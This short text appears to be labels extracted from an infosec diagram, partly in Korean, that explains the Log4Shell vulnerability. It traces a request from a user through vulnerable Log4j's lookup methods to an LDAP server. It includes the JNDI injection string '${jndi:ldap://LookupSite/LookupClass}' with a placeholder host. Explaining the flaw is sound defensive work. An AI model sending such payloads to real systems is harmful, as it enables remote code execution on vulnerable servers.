 infosec
${jndi:ldap://LookupSite/LookupClass}
사용자
전산시스템
Log4J
취약한
Method
Format
Method
Replace
Method
Substitue
Method
ResolveVariable
Method
Lookup
Method
LDAP
서버